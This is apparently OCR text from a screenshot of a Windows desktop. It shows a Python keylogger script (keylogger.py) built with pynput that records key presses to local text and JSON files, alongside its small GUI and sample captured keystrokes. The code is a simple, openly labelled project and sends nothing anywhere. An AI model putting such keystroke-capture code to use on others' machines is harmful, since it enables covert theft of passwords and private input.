 keylogger.py - C:\Users\charu\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
app key_lo
File Edit View
'c''h''a''r''u'Key.space'm''i''t''h''a''l''i'Key.pri
nt_screenKey.cmd
Ln 1, Col 1 68 characters 100% Windows (CRL UTF-8
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} key_log.json
C: > Users > charu > Downloads > TNSDC-main > TNSDC-main > {} key_log.json > ...
1 [{"Pressed": "'c'"}, {"Held": "'c'"}, {"Released": "'c'"}, {"Pressed": "
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} JSON
Ln: 52 Col: 0
1 100°F
Sunny
Search
41
PRE
ENG
IN
13:24
05-04-2024